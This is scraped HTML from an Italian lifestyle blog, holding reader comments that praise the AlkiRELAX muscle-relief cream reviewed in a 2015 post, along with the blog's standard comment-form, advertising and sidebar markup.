id="c5899233414498420990"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMw08Ru1jcEd3GwmQtWp1_M0OrHJkRvVdaiQyK6cgFdQmzZrsiF_pMYuPAds_m64wwR3KP_6PIf14zhFg8ni2Q2GNVo7LIxqOiD_0ENyhM0tY0lBNl8JKWwIQWmQuF-g/s45-c/0725193e8b56e6340358fe80b7724e4b+-+Copia.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03734032898231003865" rel="nofollow">Alyie Aly </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html?showComment=1434054422337#c5899233414498420990">11 giugno, 2015 22:27</a></span></div><p class="comment-content">Sicuramente e buonissima questa crema per i miei amici e mio marito che pratica sport ,ideale dopo le mie camminate. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5899233414498420990">Rispondi</a><span class="item-control blog-admin blog-admin pid-328479454"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/5899233414498420990">Elimina</a></span></span></div><div class="comment-replies"><div id="c5899233414498420990-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c5899233414498420990-ra" class="thread-chrome thread-expanded"><div></div><div id="c5899233414498420990-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5899233414498420990">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c5899233414498420990-ce"></div></li><li class="comment" id="c6576765713645037279"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html?showComment=1434056670524#c6576765713645037279">11 giugno, 2015 23:04</a></span></div><p class="comment-content">Ecco cosa ci vuole dopo una bella e lunga camminata serale ^_^ una crema defaticante di cui ignoravo l&#39;esistenza. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6576765713645037279">Rispondi</a><span class="item-control blog-admin blog-admin pid-1925781910"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/6576765713645037279">Elimina</a></span></span></div><div class="comment-replies"><div id="c6576765713645037279-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c6576765713645037279-ra" class="thread-chrome thread-expanded"><div></div><div id="c6576765713645037279-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6576765713645037279">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c6576765713645037279-ce"></div></li><li class="comment" id="c4167948985492818102"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02923247176684391257" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html?showComment=1434057363731#c4167948985492818102">11 giugno, 2015 23:16</a></span></div><p class="comment-content">Interessante!! Dovrei farlo conoscere però a mia sorella, lei fa moltissima attività fisica durante la giornata e potrebbe fare al caso suo!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4167948985492818102">Rispondi</a><span class="item-control blog-admin blog-admin pid-493007094"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/4167948985492818102">Elimina</a></span></span></div><div class="comment-replies"><div id="c4167948985492818102-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c4167948985492818102-ra" class="thread-chrome thread-expanded"><div></div><div id="c4167948985492818102-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4167948985492818102">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c4167948985492818102-ce"></div></li><li class="comment" id="c6642794443449747249"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjzwi8I6-u-Ln2ujIUWpJESNTAFoVsAfXcsPv8m83QYV27Lma7kq53pKVRt76Ppynjwhw3qd8-xTs2OuGds1Idv_dfhwrrETAXOIer9o4DuVfhTekNqhwwW2KaJA25/s45-c/Cattura.PNG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14143000741188422352" rel="nofollow">Anna Santese</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html?showComment=1434062533030#c6642794443449747249">12 giugno, 2015 00:42</a></span></div><p class="comment-content">deve essere un ottimo e valido prodotto per tutti coloro che praticano sport e non solo...insomma da provare assolutamente.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6642794443449747249">Rispondi</a><span class="item-control blog-admin blog-admin pid-124091553"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/6642794443449747249">Elimina</a></span></span></div><div class="comment-replies"><div id="c6642794443449747249-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c6642794443449747249-ra" class="thread-chrome thread-expanded"><div></div><div id="c6642794443449747249-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6642794443449747249">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c6642794443449747249-ce"></div></li><li class="comment" id="c8303196006429190033"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09132680718191070100" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html?showComment=1434085968589#c8303196006429190033">12 giugno, 2015 07:12</a></span></div><p class="comment-content">Non conscevo questo prodotto e con sincerita&#39; ti dico che lo trovo molto interessante e valido da consigliare a chi fa molto sport e potra&#39; tranne beneficio da questa crema</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8303196006429190033">Rispondi</a><span class="item-control blog-admin blog-admin pid-1850881190"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/8303196006429190033">Elimina</a></span></span></div><div class="comment-replies"><div id="c8303196006429190033-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c8303196006429190033-ra" class="thread-chrome thread-expanded"><div></div><div id="c8303196006429190033-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8303196006429190033">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c8303196006429190033-ce"></div></li><li class="comment" id="c3063442695632487424"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06451939585426339099" rel="nofollow">mary pacileo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html?showComment=1434088401489#c3063442695632487424">12 giugno, 2015 07:53</a></span></div><p class="comment-content">questo brand di cui ci parli oggi è per me una vera scoperta, adoro i prodotti naturali e questa crema defaticante attira tutta la mia attenzione soprattutto in questo periodo molto movimentato per me</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3063442695632487424">Rispondi</a><span class="item-control blog-admin blog-admin pid-2079135597"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/3063442695632487424">Elimina</a></span></span></div><div class="comment-replies"><div id="c3063442695632487424-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c3063442695632487424-ra" class="thread-chrome thread-expanded"><div></div><div id="c3063442695632487424-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3063442695632487424">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c3063442695632487424-ce"></div></li><li class="comment" id="c683307532646870772"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17515214643387443568" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html?showComment=1434104721027#c683307532646870772">12 giugno, 2015 12:25</a></span></div><p class="comment-content">io non sono una sportiva e tanto meno vado in palestra ma di questi prodotti così buoni,,, ne voglio fare scorta e comunque li consiglio alle amiche che fanno sport... grazie</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="683307532646870772">Rispondi</a><span class="item-control blog-admin blog-admin pid-977765362"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/683307532646870772">Elimina</a></span></span></div><div class="comment-replies"><div id="c683307532646870772-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c683307532646870772-ra" class="thread-chrome thread-expanded"><div></div><div id="c683307532646870772-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="683307532646870772">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c683307532646870772-ce"></div></li><li class="comment" id="c2518128255078721050"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13498350345604075834" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html?showComment=1434105459441#c2518128255078721050">12 giugno, 2015 12:37</a></span></div><p class="comment-content">Il marito sarà stato accontentato con questo &quot;balocco&quot; tutto per lui. La crema defaticante di Alkirelax sembra un trattamento davvero valido. Pensavo a qualcosa di &quot;chimico all&#39;ennesima potenza&quot; invece la composizione è naturalissima. Voglio provarla anch&#39;io, soprattutto dopo le mie amatissime lezioni di GAG (gambe, addominali, glutei) arghhh!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2518128255078721050">Rispondi</a><span class="item-control blog-admin blog-admin pid-238865039"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/2518128255078721050">Elimina</a></span></span></div><div class="comment-replies"><div id="c2518128255078721050-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c2518128255078721050-ra" class="thread-chrome thread-expanded"><div></div><div id="c2518128255078721050-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2518128255078721050">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c2518128255078721050-ce"></div></li><li class="comment" id="c525299953048416352"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15386698730012988928" rel="nofollow">stefania bezzoli</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html?showComment=1434113033083#c525299953048416352">12 giugno, 2015 14:43</a></span></div><p class="comment-content">Sono pigra di natura ma avendo carenza di potassio spesso ho seri problemi alle gambe risultano pensati e sopratutto mi fanno male e per cui sono solita farmi dei bei massaggi, ma questa tua proposta è eccellente visto che è tutta naturale</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="525299953048416352">Rispondi</a><span class="item-control blog-admin blog-admin pid-443777573"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/525299953048416352">Elimina</a></span></span></div><div class="comment-replies"><div id="c525299953048416352-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c525299953048416352-ra" class="thread-chrome thread-expanded"><div></div><div id="c525299953048416352-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="525299953048416352">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c525299953048416352-ce"></div></li><li class="comment" id="c2184435575780894576"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00020161892524494606" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html?showComment=1434113322861#c2184435575780894576">12 giugno, 2015 14:48</a></span></div><p class="comment-content">Interessante la crema che hai descritto, potrebbe fare a caso mio, grazie.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2184435575780894576">Rispondi</a><span class="item-control blog-admin blog-admin pid-1675024627"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/2184435575780894576">Elimina</a></span></span></div><div class="comment-replies"><div id="c2184435575780894576-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c2184435575780894576-ra" class="thread-chrome thread-expanded"><div></div><div id="c2184435575780894576-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2184435575780894576">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c2184435575780894576-ce"></div></li><li class="comment" id="c2398288275463495566"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06449741944125401240" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html?showComment=1434113632954#c2398288275463495566">12 giugno, 2015 14:53</a></span></div><p class="comment-content">Non sembra ma anche gli uomini ci tengono a tenersi belli e in forma. Il regalo che hai trovato per tuo marito interessa molto anche a me. Mi sono iscritta da poco in palestra e frequentando Group Cycling, una crema defaticante è quasi obbligatoria per riuscire a trovare un po di sollievo post allenamento. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2398288275463495566">Rispondi</a><span class="item-control blog-admin blog-admin pid-1649067737"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/2398288275463495566">Elimina</a></span></span></div><div class="comment-replies"><div id="c2398288275463495566-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c2398288275463495566-ra" class="thread-chrome thread-expanded"><div></div><div id="c2398288275463495566-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2398288275463495566">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c2398288275463495566-ce"></div></li><li class="comment" id="c7268787978217734094"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmsl4Qw-LnsrnFO7RYx6_kLBF3vVbA3gHF0RwVc48HXqwfHnCAUuKkga5ovw62n4lIke9gHXnQJFQ9J4IMxElkqXfot4oi9H8dsdDzQj9OyO8crb0P99EzRQf97F62Fg/s45-c/im+blog+tonda.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02627337366665821066" rel="nofollow">Denise S. </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html?showComment=1434135530251#c7268787978217734094">12 giugno, 2015 20:58</a></span></div><p class="comment-content">grazie per questo prodotto consigliato che prima di adesso non conoscevo, è ottimo per chi fa sport ma anche per rilassare dei muscoli tesi da varie cause , vorrei proprio provarla</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7268787978217734094">Rispondi</a><span class="item-control blog-admin blog-admin pid-1909022640"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/7268787978217734094">Elimina</a></span></span></div><div class="comment-replies"><div id="c7268787978217734094-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c7268787978217734094-ra" class="thread-chrome thread-expanded"><div></div><div id="c7268787978217734094-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7268787978217734094">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c7268787978217734094-ce"></div></li><li class="comment" id="c6496790665303560301"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02934502279993833625" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html?showComment=1434141241682#c6496790665303560301">12 giugno, 2015 22:34</a></span></div><p class="comment-content">Ciao cara e grazie come sempre per le tue recensioni dettagliate e molto interessanti. Dunque, molto interessante AlkiRELAX Crema defaticante... La consiglierò volentieri a mio padre che è uno sportivo incallito. Anzi, sai che ti dico? Vado sul sito e vedo se posso ordinargliela io! ;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6496790665303560301">Rispondi</a><span class="item-control blog-admin blog-admin pid-406426044"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/6496790665303560301">Elimina</a></span></span></div><div class="comment-replies"><div id="c6496790665303560301-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c6496790665303560301-ra" class="thread-chrome thread-expanded"><div></div><div id="c6496790665303560301-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6496790665303560301">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c6496790665303560301-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Aggiungi commento</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="8465117907887450484"><a target="_self">Carica altro...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Inviando il commento, accetti la <a href="https://www.lifestyle-99.com/p/blog-page_10.html" rel="nofollow"> <b>POLITICA PER LA  PRIVACY</b></a><br /><br />Per ricevere le notifiche di risposta al vostro commento, basta cliccare sulla spunta &quot;Inviami notifiche&quot; <br />Conformemente alla normativa attuale per la privacy (GDPR), ricordo che da parte dei visitatori è possibile tanto commentare scegliendo di usare un account sulla piattaforma google disponibile nel form, quanto scegliere di non lasciare alcun dato evidente utilizzando l&#39;<b>opzione ANONIMO</b> oppure l&#39;<b>opzione URL/NOME</b> nella quale <b>si può indicare un nome </b>(reale o di fantasia) <b>anche senza indicare alcun URL</b><br />In nessun caso i dati dei visitatori saranno divulgati nè ceduti o venduti a terzi.</p>
<a href='https://www.blogger.com/comment/frame/251675725846503846?po=8465117907887450484&hl=it&saa=85391&origin=https://www.lifestyle-99.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html'></div>
<div class='pagination'>
<div class='newer'><a href='https://www.lifestyle-99.com/2015/06/kaname-beauty-memory-oil-world-of-beauty.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- quadrato -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4122676032481593"
     data-ad-slot="8158288909"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='section' id='sidebar'><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Puoi trovarmi anche qui</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8bo67yIuFqfHfUCX5fSmvL5PZs5eV1iTOPIyiMhS9ySjUEe3u6qwSaZoJsYBMcroPiPXPLlUVQWAjivpAQdDWADEHvMquZf5I4Txo3Q4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://travel.lifestyle-99.com/' target='_blank'>
Life Style  in viaggio</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://travel.lifestyle-99.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp8Q-u5RYhjszcWh7F1X2TcWV7XaRDJ4chAZGNdP79jI8XWW5MYkt_DjuBKLInJaaoLFpPjJPxyBYqhr4OwDe1Sanqrc-6e-KhbquqtUCOtG4_HqWdWHn7KV8pqq2TRrLUkHmRNfF6_Yw3/s72-c/IMG_20191213_174349.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://travel.lifestyle-99.com/2019/12/citta-dei-balocchi-2019.html' target='_blank'>
Bentornati a Città dei Balocchi 2019!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_QjrP2ZM9xpoQ_qtIBaLtlVN9GgFvfULEAd7eJ_GzebG0rOgCqu7yf1uxgsI3VeVUBmIy73mKd8BMiwjRd5OHHnMPjbEocnTCH10WFJHOzZFAIls_=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://food-and-wine.lifestyle-99.com/' target='_blank'>
Life Style in cucina</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://food-and-wine.lifestyle-99.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinl2dXH4ed59hkBjMsUAXztxKxo7_A0_hSjlpuqljVIxie6OkyYdSoY8a79JhrWx77Qjd5SloGyMH22KthLS7eD4F1OaGsChf5xosP4I1iYR6pWNqkBe9uiGprr-sGTnDFDzCm9ckNBFw/s72-c/IMG_20191026_205400.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://food-and-wine.lifestyle-99.com/2019/10/ricette-per-lautunno-orecchiette-zucca.html' target='_blank'>
Orecchiette con zucca e ricotta di pecora
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Amazon Prime day 16-17 luglio!!!</h2>
<div class='widget-content'>
<a href='https://amzn.to/3LdsJOL'>
<img alt='Amazon Prime day 16-17 luglio!!!' height='304' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjQ_UIi0rq27ZrCg_oHpXVdDiumG_Kmuex77y87_Y-OLLGcYAciYlYTfaBp_BmWs9eD3wQDvGrh12iRPoBZavNx9jHASZ0Uh2ILx7PiR7lmtqtSPtv77ecAerfATl_RXsSUDkSZl37iqLrEWfIj2B7BY0_Ju6p2thHER-NJL2ZD7kLN6uhnG2tAYWGxcfA=s304' width='300'/>
</a>
<br/>
<span class='caption'>Offerte amazon  #pubblicità</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>DOMANDE? SCRIVIMI QUI</h2>
<div class='widget-content'>
<a href='https://www.lifestyle-99.com/p/modulo-di-contatto.html'>
<img alt='DOMANDE? SCRIVIMI QUI' height='249' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj292pVgKlhgZ78PJNjAfbLSO_8-Erjb9NK_3lIXlPz-3jjrkrdVF1SChzEIxE_1Xowzd_-hG0qIxatBa8JEZb4SQwTTKzyv8qzEnCVpF7D-Onx4efp2Ct3S9CrZDz57H07CIjMDveaI9Q/s366/SCRIVIMI+BLOG.jpg' width='366'/>
</a>
<br/>
<span class='caption'>Clicca qui se hai domande, richieste, proposte di collaborazione</span>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4122676032481593&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- l1v1ng_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4122676032481593"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7403951769"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>About me</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFpAYwjArKcqjPmXZWvzZh96LPSLeEZsnI-kcaYmnhG0SpDenh7hurqEXbCN8WRGdmDhCXMJBMEFL8YA6c8l3PquXomiTuS9sYC6OpZXXeDp-4Ep7_8z15AlBzK2-JfqbYlxNggWxjVL8/s1600/Lisa+kzero+bis.jpg" imageanchor="1" style="font-size: 100%; margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="340" data-original-width="290" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFpAYwjArKcqjPmXZWvzZh96LPSLeEZsnI-kcaYmnhG0SpDenh7hurqEXbCN8WRGdmDhCXMJBMEFL8YA6c8l3PquXomiTuS9sYC6OpZXXeDp-4Ep7_8z15AlBzK2-JfqbYlxNggWxjVL8/s200/Lisa+kzero+bis.jpg" width="170" / /></a></div><div style="text-align: center;"><span style="font-family:&quot;;"><b>Life Style '99</b> </span><br /><span style="font-family:&quot;;">nasce con l'intento di parlare di tutto...</span></div><div style="text-align: center;"><span style="font-family:&quot;;">di qualunque argomento </span><span style="font-family:&quot;;">ispiri la mia penna, </span><span style="font-size: 100%;">in my LIFE.</span></div><div style="text-align: center;"><span style="background-color: white;color:#2e2e2e;"><span style="font-family:&quot;;">Ho cominciato a scrivere da ragazzina </span></span><br /><span style="background-color: white;color:#2e2e2e;"><span style="font-family:&quot;;">e non riesco più a fermarmi...</span></span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<div class="fb-like" data-href="https://www.lifestyle-99.com" data-layout="standard" data-action="like" data-size="large" data-show-faces="true" data-share="true"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2>recent posts</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Follow Me</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='https://www.facebook.com/lifestyle.lifest.99/'><i></i>facebook</a></li>
<li><a href='https://www.instagram.com/lifest99/'><i></i>instagram</a></li>
<li><a href='https://www.linkedin.com/in/lisa-vingiani-03a853a3/'><i></i>Linkedin</a></li>
<li><a href='https://twitter.com/lifest99'><i></i>twitter</a></li>
<li><a href='https://it.pinterest.com/lifest99/'><i></i>pinterest</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Gli argomenti più cercati</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.lifestyle-99.com/search/label/cosmesi%20naturale'>cosmesi naturale</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.lifestyle-99.com/search/label/Viso'>Viso</a>
</span>
